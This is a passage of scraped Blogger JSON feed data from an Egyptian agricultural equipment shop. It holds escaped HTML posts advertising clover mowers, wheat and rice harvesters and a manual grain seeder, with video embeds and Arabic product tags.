target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eطـــريـقـة التـشـغـيل \u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_22.html#.UqjGGmIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Eاضغط هنا\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/06\/blog-post.html#.UqjGOWIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاذا كنت خارج مصر و ترغب فى معرفة تفاصيل الشراء\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/06\/blog-post.html#.UqjGOWIW1jo\" target=\"_blank\"\u003Eاضغط هنا \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eمحشة البرسيم وحصادة القمح الكتفية\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/Jgkz2MPL1xQ?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/GjnTnKD7zps?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eحصادة القمح و الأرز (ضم فقط بدون تربيط)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='450' height='266' src='https:\/\/www.youtube.com\/embed\/ZdniFuMb7mI?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eحصادة القمح و الأرز (ضم و تربيط)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i1.ytimg.com\/vi\/YUrC2B_zO70\/0.jpg\" height=\"266\" width=\"470\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/YUrC2B_zO70?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"470\" height=\"266\" src=\"https:\/\/www.youtube.com\/v\/YUrC2B_zO70?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/926943169387488635\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/09\/blog-post.html#comment-form","title":"3 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/926943169387488635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/926943169387488635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/09\/blog-post.html","title":"الصفحة الرئيسية - السنبلة للمعدات الزراعية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s72-c\/with+logos+facebook+cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110006172910433205114_1769129961299&_=1769129961300
body_size: 7463
content:
// API callback
jQuery1110006172910433205114_1769129961299({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8340250808457527569"},"published":{"$t":"2017-10-23T20:46:00.000-07:00"},"updated":{"$t":"2019-05-13T21:18:31.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانتر بطاطس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانترات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حبوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شتالة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قطن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يدوية"}],"title":{"type":"text","$t":"بذارة الحبوب اليدوية | بذارة يدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر لدينا ألآن البذارة اليدوية ...\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eبذارة يدوية\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتصلح لجميع أنواع الحبوب (الذرة - الفول - البلوبانك - القطن - السمسم - البونيكام - البطيخ - ... و غيرها من الحبوب)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر منها خط واحد أو خطين . \u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر معها عدة قطع و يتم استخدامها طبقا لحجم البذرة المراد زراعتها .\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبذارة حبوب\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch4 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات البذارة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003Eتوفير كمية الحبوب المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eيمكن خلط السماد مع البذور أثناء الزراعة . \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسهولة التحكم في زراعة الخطوط و تحديد المسافات بين الخطوط .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتنسيق و تخطيط الأرض المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسرعة زراعة الحبوب دون اي مجهود أو تعب .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتوفير الجهد و الوقت .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتم تصميمها لتوافق راحة المزارع و سهولة الاستخدام .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eخفيفة الوزن و سهلة الحمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eمناسبة لجميع أنواع الحبوب .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتتميز بانها عملية و الكفاءة في العمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتصلح لمعظم أنواع الاراضي و التربة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتقوم بعمل 3 عمليات في نفس الوقت (تحفر - تزرع - تغطي البذرة)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eزراعة اكثر من 10 فدادين في اليوم الواحد .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s1600\/20768188_1290028614453940_1950396570229677801_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s320\/20768188_1290028614453940_1950396570229677801_n.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 